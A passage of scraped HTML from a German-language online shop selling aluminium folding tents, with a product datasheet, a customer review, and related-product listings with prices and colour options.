Wunsch (Farben, Logos, Zubeh\u00f6r...)\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;UV-best\u00e4ndig (keine Farbver\u00e4nderung)&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;Schwer entflammbar \/ M2 Standard (nur in Wei\u00df)&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;Paketma\u00dfe: Struktur+Dachplane\u00a0= 0.2529m3Bruttogewicht\u00a0: 8kg (Dachplane) + 48kg (Struktur)&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;Tragetasche mit R\u00e4dern\u00a0: Kostenlos&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;Verbindungsteile\u00a0: aus hochbest\u00e4ndigen Nylon-Kunststoff&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;Regelm\u00e4\u00dfige Verwendung (T\u00e4glich)&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;Zeltstruktur: 5 Jahre Garantie&lt;\/li&gt;\r\n&lt;\/ul&gt;\r\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;color: #000000; font-family: Times; font-size: medium; line-height: normal;\&quot;&gt;&lt;em&gt;Zum g\u00fcnstigsten Preis dank Direktverkauf ab Werk!&lt;\/em&gt;&lt;\/p&gt;\r\n&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;Auf Lager&quot;,&quot;available_later&quot;:&quot;Ausverkauft&quot;,&quot;id&quot;:22,&quot;id_product&quot;:22,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:2430,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;faltzelt-pro-alu-50&quot;,&quot;category_name&quot;:&quot;Faltzelt Pro+ Alu 50&quot;,&quot;link&quot;:&quot;https:\/\/www.xptent.com\/de\/22-alu-50mm-3x45-pro-faltpavillon-faltzelt.html&quot;,&quot;attribute_price&quot;:588.333333,&quot;price_tax_exc&quot;:588.333333,&quot;price_without_reduction&quot;:706,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:20,&quot;quantity_all_versions&quot;:297,&quot;id_image&quot;:&quot;de-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Ma\u00dfe des Produkts (gefaltet)&quot;,&quot;value&quot;:&quot;42x32x152cm&quot;,&quot;id_feature&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Ma\u00dfe der Strukturverpackung&quot;,&quot;value&quot;:&quot;43x33.5x160cm&quot;,&quot;id_feature&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Nettogewicht (Gestell)&quot;,&quot;value&quot;:&quot;42kg&quot;,&quot;id_feature&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Fl\u00e4che&quot;,&quot;value&quot;:&quot;13,5m\u00b2&quot;,&quot;id_feature&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Seitenh\u00f6he&quot;,&quot;value&quot;:&quot;mini. 1,80m - maxi. 2,10m&quot;,&quot;id_feature&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;H\u00f6he unter dem Dachfirst&quot;,&quot;value&quot;:&quot;3.42m&quot;,&quot;id_feature&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;Gestellmaterial&quot;,&quot;value&quot;:&quot;Aluminium 50mm gegen Korrosion&quot;,&quot;id_feature&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;St\u00e4rke des Gestells&quot;,&quot;value&quot;:&quot;1,8mm&quot;,&quot;id_feature&quot;:&quot;11&quot;},{&quot;name&quot;:&quot;Windfestigkeit&quot;,&quot;value&quot;:&quot;80km\/h&quot;,&quot;id_feature&quot;:&quot;12&quot;},{&quot;name&quot;:&quot;Standsockel&quot;,&quot;value&quot;:&quot;14x14x19cm&quot;,&quot;id_feature&quot;:&quot;13&quot;},{&quot;name&quot;:&quot;Stoff der Dachplane&quot;,&quot;value&quot;:&quot;polyester ou PVC&quot;,&quot;id_feature&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Paketma\u00dfe: Struktur+Dachplane&quot;,&quot;value&quot;:&quot;0.2529m3&quot;,&quot;id_feature&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;Gestell Garantie&quot;,&quot;value&quot;:&quot;5 Jahre&quot;,&quot;id_feature&quot;:&quot;18&quot;},{&quot;name&quot;:&quot;Verwendungsfrequenz&quot;,&quot;value&quot;:&quot;Jeden Tag&quot;,&quot;id_feature&quot;:&quot;19&quot;}],&quot;attachments&quot;:[{&quot;id_product&quot;:&quot;22&quot;,&quot;id_attachment&quot;:&quot;10&quot;,&quot;file&quot;:&quot;ce6fad147cff39940185cb8779df4c7382900b33&quot;,&quot;file_name&quot;:&quot;Notice  _  montage _ pliante.pdf&quot;,&quot;file_size&quot;:&quot;955788&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;3&quot;,&quot;name&quot;:&quot;Notice de montage&quot;,&quot;description&quot;:&quot;&quot;},{&quot;id_product&quot;:&quot;22&quot;,&quot;id_attachment&quot;:&quot;13&quot;,&quot;file&quot;:&quot;f3686156097364d58050416e78032a71ce4573af&quot;,&quot;file_name&quot;:&quot;PIeces detachees Alu 55 mm.docx&quot;,&quot;file_size&quot;:&quot;205155&quot;,&quot;mime&quot;:&quot;application\/vnd.openxmlformats-officedocument.wordprocessingml.document&quot;,&quot;id_lang&quot;:&quot;3&quot;,&quot;name&quot;:&quot;Liste pi\u00e8ces pour ALU 55mm&quot;,&quot;description&quot;:&quot;&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;5&quot;:{&quot;id_attribute&quot;:&quot;15&quot;,&quot;id_attribute_group&quot;:&quot;5&quot;,&quot;name&quot;:&quot;wei\u00df&quot;,&quot;group&quot;:&quot;Farbe&quot;,&quot;reference&quot;:&quot;TP50450345BU&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;3&quot;:{&quot;id_attribute&quot;:&quot;60&quot;,&quot;id_attribute_group&quot;:&quot;3&quot;,&quot;name&quot;:&quot;450gr\/m\u00b2 Polyester enduit PVC, mati\u00e8re tissu \u00e0 effet mat&quot;,&quot;group&quot;:&quot;Planenst\u00e4rke&quot;,&quot;reference&quot;:&quot;TP50450345BU&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Artikel&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Referenz </label>
        <span itemprop="sku">TP50450345BU</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Datenblatt</h3>
        <dl class="data-sheet">
                      <dt class="name">Maße des Produkts (gefaltet)</dt>
            <dd class="value">42x32x152cm</dd>
                      <dt class="name">Maße der Strukturverpackung</dt>
            <dd class="value">43x33.5x160cm</dd>
                      <dt class="name">Nettogewicht (Gestell)</dt>
            <dd class="value">42kg</dd>
                      <dt class="name">Fläche</dt>
            <dd class="value">13,5m²</dd>
                      <dt class="name">Seitenhöhe</dt>
            <dd class="value">mini. 1,80m - maxi. 2,10m</dd>
                      <dt class="name">Höhe unter dem Dachfirst</dt>
            <dd class="value">3.42m</dd>
                      <dt class="name">Gestellmaterial</dt>
            <dd class="value">Aluminium 50mm gegen Korrosion</dd>
                      <dt class="name">Stärke des Gestells</dt>
            <dd class="value">1,8mm</dd>
                      <dt class="name">Windfestigkeit</dt>
            <dd class="value">80km/h</dd>
                      <dt class="name">Standsockel</dt>
            <dd class="value">14x14x19cm</dd>
                      <dt class="name">Stoff der Dachplane</dt>
            <dd class="value">polyester ou PVC</dd>
                      <dt class="name">Paketmaße: Struktur+Dachplane</dt>
            <dd class="value">0.2529m3</dd>
                      <dt class="name">Gestell Garantie</dt>
            <dd class="value">5 Jahre</dd>
                      <dt class="name">Verwendungsfrequenz</dt>
            <dd class="value">Jeden Tag</dd>
                  </dl>
      </section>
      

  
  
      

  
      
</div>
		   	

		   	
		     			      	<div class="tab-pane fade in" id="attachments" role="tabpanel">
		         	<section class="product-attachments">
		           		<h3 class="h5 text-uppercase">Herunterladen</h3>
			           				             	<div class="attachment">
				               	<h4><a href="//www.xptent.com/de/index.php?controller=attachment&id_attachment=10">Notice de montage</a></h4>
				               	<p></p
				               	<a href="//www.xptent.com/de/index.php?controller=attachment&id_attachment=10">
				                 Herunterladen (933.39k)
				               	</a>
			             	</div>
			           				             	<div class="attachment">
				               	<h4><a href="//www.xptent.com/de/index.php?controller=attachment&id_attachment=13">Liste pièces pour ALU 55mm</a></h4>
				               	<p></p
				               	<a href="//www.xptent.com/de/index.php?controller=attachment&id_attachment=13">
				                 Herunterladen (200.35k)
				               	</a>
			             	</div>
			           			         	</section>
		       	</div>
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
																	<div class="review" itemprop="review" itemscope itemtype="https://schema.org/Review">
						<div class="review-info row">
							<div class="review_author col-sm-3">
								<span>Klasse&nbsp;</span>
								<div class="star_content clearfix"  itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
																														<div class="star star_on"></div>
																																								<div class="star star_on"></div>
																																								<div class="star star_on"></div>
																																								<div class="star star_on"></div>
																																								<div class="star star_on"></div>
																												<meta itemprop="worstRating" content = "0" />
									<meta itemprop="ratingValue" content = "5" />
									<meta itemprop="bestRating" content = "5" />
								</div>
								<div class="review_author_infos">
									<strong itemprop="author">jean-luc D</strong>
									<meta itemprop="datePublished" content="2022-08-19" />
									<em>19.08.2022</em>
								</div>
							</div>

							<div class="review_details col-sm-9">
								<p itemprop="name" class="title_block">
									<strong>De maerteleire </strong>
								</p>
								<p itemprop="reviewBody">Très bonne qualité ! je recommande cet article , plutôt que d&#039;acheter des moins solide qui ne tiennent  le coup que 1 an OU deux .</p>
								
							</div><!-- .review_details -->
						</div>
						
						<div class="review_button">
							<ul>
																							</ul>
						</div>
					</div> <!-- .review -->
																		<a class="open-review-form" href="#" data-id-product="22" data-is-logged="" data-product-link="https://www.xptent.com/de/22-alu-50mm-3x45-pro-faltpavillon-faltzelt.html">
						<i class="material-icons">&#xE150;</i>
						Eine Rezension schreiben
					</a>
									</div> 
	</div>	

		   			</div>
	</div>
        



    
    
          

    
      <section class="category-products block clearfix">
  <h2 class="products-section-title">
          14 andere Produkte in der gleichen Kategorie:
      </h2>
  <div class="block_content">
    <div class="products">
      <div class="owl-row">
        <div id="category-products">
                      <div class="item first">
              
                                  
                  <article class="product-miniature js-product-miniature" data-id-product="24" data-id-product-attribute="2777" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<a href="https://www.xptent.com/de/24-2777-alu-50mm-4x8-pro-faltpavillon-faltzelt.html#/15-farbe-weiss/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.xptent.com/3297-home_default/alu-50mm-4x8-pro-faltpavillon-faltzelt.jpg"
	alt = ""
	data-full-size-image-url = "https://www.xptent.com/3297-large_default/alu-50mm-4x8-pro-faltpavillon-faltzelt.jpg"
  >

	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
	<form action="https://www.xptent.com/de/warenkorb" method="post">
		<input type="hidden" name="token" value="8d33410564aafa9a679e134ad2ce2211">
		<input type="hidden" value="25" class="quantity_product quantity_product_24" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_24" name="minimal_quantity">
		<input type="hidden" value="2777" class="id_product_attribute id_product_attribute_24" name="id_product_attribute">
		<input type="hidden" value="24" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
				<input type="hidden" class="input-group form-control qty qty_product qty_product_24" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_24" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa-shopping-cart fa"></i>
				<span>Zum Warenkorb hinzufügen</span>
			</span>
		  </button>
	</form>
</div>


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

		
	<div class="dropdown leo-pro-attr-section">
	  <button class="btn btn-secondary dropdown-toggle leo-bt-select-attr dropdownListAttrButton_24" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - weiß
	  </button>
	  <div class="dropdown-menu leo-dropdown-attr">
					<a class="dropdown-item leo-select-attr selected" href="#" data-id-product="24" data-id-attr="2777" data-qty-attr="25" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - weiß</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="24" data-id-attr="2778" data-qty-attr="3" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Farbe - weiß</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="24" data-id-attr="2779" data-qty-attr="4" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - schwarz</a>
				
	  </div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h1 class="h3 product-title" itemprop="name"><a href="https://www.xptent.com/de/24-2777-alu-50mm-4x8-pro-faltpavillon-faltzelt.html#/15-farbe-weiss/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat">Alu 50mm - 4x8 - Pro+ - Faltpavillon, Faltzelt</a></h1>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">

                  
            <span class="aeuc_from_label">
            À partir de
        </span>
    

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1187">1.187,00 €</span>
              </span>

              

              


 
    <div class="plabel_div" id="pl_1614416115" style="display: none; background-color: ;" data-link="https://www.xptent.com/de/24-1-alu-50mm-4x8-pro-faltpavillon-faltzelt.html" data-position="Bottom Right">
                                                <img class="plabel_img" src="https://www.xptent.com/modules/productlabel/views/img/bg/1/3/9/0/Vignette_55mmmini.png" style="max-height: 150px; max-width: 150px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1614416115';
        
        if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1614416115', 1, 1, 24 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 24 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1614416115', 1, 1, 24 );
                passed = 1; 
            });
        }
     </script>

              
                          </div>
                  


  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item first">
              
                                  
                  <article class="product-miniature js-product-miniature" data-id-product="178" data-id-product-attribute="2468" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<a href="https://www.xptent.com/de/178-2468-pack-fenetres-rideaux-alu-55mm-3x45m-tonnelles-barnum.html#/15-farbe-weiss/53-seitenteile-380gr_m_1_bache_pleine_1_bache_porte_2_fenetres_rideaux/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.xptent.com/3778-home_default/pack-fenetres-rideaux-alu-55mm-3x45m-tonnelles-barnum.jpg"
	alt = ""
	data-full-size-image-url = "https://www.xptent.com/3778-large_default/pack-fenetres-rideaux-alu-55mm-3x45m-tonnelles-barnum.jpg"
  >

	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
	<form action="https://www.xptent.com/de/warenkorb" method="post">
		<input type="hidden" name="token" value="8d33410564aafa9a679e134ad2ce2211">
		<input type="hidden" value="10" class="quantity_product quantity_product_178" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_178" name="minimal_quantity">
		<input type="hidden" value="2468" class="id_product_attribute id_product_attribute_178" name="id_product_attribute">
		<input type="hidden" value="178" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
				<input type="hidden" class="input-group form-control qty qty_product qty_product_178" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_178" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa-shopping-cart fa"></i>
				<span>Zum Warenkorb hinzufügen</span>
			</span>
		  </button>
	</form>
</div>


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

		
	<div class="dropdown leo-pro-attr-section">
	  <button class="btn btn-secondary dropdown-toggle leo-bt-select-attr dropdownListAttrButton_178" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - weiß
	  </button>
	  <div class="dropdown-menu leo-dropdown-attr">
					<a class="dropdown-item leo-select-attr selected" href="#" data-id-product="178" data-id-attr="2468" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - weiß</a>
					<a class="dropdown-item leo-select-attr disable" href="#" data-id-product="178" data-id-attr="2469" data-qty-attr="0" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - schwarz</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="178" data-id-attr="2471" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - Grau</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="178" data-id-attr="2473" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - Beige</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="178" data-id-attr="2475" data-qty-attr="9" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - weiß</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="178" data-id-attr="2476" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - schwarz</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="178" data-id-attr="2477" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - rot</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="178" data-id-attr="2478" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - blau</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="178" data-id-attr="2479" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - Vert sapin</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="178" data-id-attr="2648" data-qty-attr="30" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - grün</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="178" data-id-attr="2649" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - Bleu azur</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="178" data-id-attr="2650" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - rot</a>
				
	  </div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h1 class="h3 product-title" itemprop="name"><a href="https://www.xptent.com/de/178-2468-pack-fenetres-rideaux-alu-55mm-3x45m-tonnelles-barnum.html#/15-farbe-weiss/53-seitenteile-380gr_m_1_bache_pleine_1_bache_porte_2_fenetres_rideaux/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat">PACK Fenêtres Rideaux Alu 55mm 3X4,5m -Tonnelles-Barnum</a></h1>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">

                  
            <span class="aeuc_from_label">
            À partir de
        </span>
    

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="850">850,00 €</span>
              </span>

              

              


 
    <div class="plabel_div" id="pl_1414091197" style="display: none; background-color: ;" data-link="https://www.xptent.com/de/178-1-pack-fenetres-rideaux-alu-55mm-3x45m-tonnelles-barnum.html" data-position="Bottom Right">
                                                <img class="plabel_img" src="https://www.xptent.com/modules/productlabel/views/img/bg/1/3/9/0/Vignette_55mmmini.png" style="max-height: 150px; max-width: 150px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1414091197';
        
        if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1414091197', 1, 1, 178 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 178 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1414091197', 1, 1, 178 );
                passed = 1; 
            });
        }
     </script>

              
                          </div>
                  


  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item first">
              
                                  
                  <article class="product-miniature js-product-miniature" data-id-product="21" data-id-product-attribute="2346" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<a href="https://www.xptent.com/de/21-2346-alu-50mm-3x3-pro-faltpavillon-faltzelt.html#/15-farbe-weiss/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.xptent.com/3261-home_default/alu-50mm-3x3-pro-faltpavillon-faltzelt.jpg"
	alt = ""
	data-full-size-image-url = "https://www.xptent.com/3261-large_default/alu-50mm-3x3-pro-faltpavillon-faltzelt.jpg"
  >

	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
	<form action="https://www.xptent.com/de/warenkorb" method="post">
		<input type="hidden" name="token" value="8d33410564aafa9a679e134ad2ce2211">
		<input type="hidden" value="9" class="quantity_product quantity_product_21" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_21" name="minimal_quantity">
		<input type="hidden" value="2346" class="id_product_attribute id_product_attribute_21" name="id_product_attribute">
		<input type="hidden" value="21" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
				<input type="hidden" class="input-group form-control qty qty_product qty_product_21" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_21" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa-shopping-cart fa"></i>
				<span>Zum Warenkorb hinzufügen</span>
			</span>
		  </button>
	</form>
</div>


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

		
	<div class="dropdown leo-pro-attr-section">
	  <button class="btn btn-secondary dropdown-toggle leo-bt-select-attr dropdownListAttrButton_21" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - weiß
	  </button>
	  <div class="dropdown-menu leo-dropdown-attr">
					<a class="dropdown-item leo-select-attr selected" href="#" data-id-product="21" data-id-attr="2346" data-qty-attr="9" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - weiß</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="21" data-id-attr="2347" data-qty-attr="17" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - schwarz</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="21" data-id-attr="2348" data-qty-attr="20" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - rot</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="21" data-id-attr="2349" data-qty-attr="20" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - grün</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="21" data-id-attr="2350" data-qty-attr="19" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - Grau</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="21" data-id-attr="2351" data-qty-attr="1" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - orange</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="21" data-id-attr="2352" data-qty-attr="20" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - Bleu azur</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="21" data-id-attr="2353" data-qty-attr="20" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - Beige</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="21" data-id-attr="2354" data-qty-attr="12" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Farbe - weiß</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="21" data-id-attr="2355" data-qty-attr="19" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Farbe - schwarz</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="21" data-id-attr="2356" data-qty-attr="19" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Farbe - rot</a>
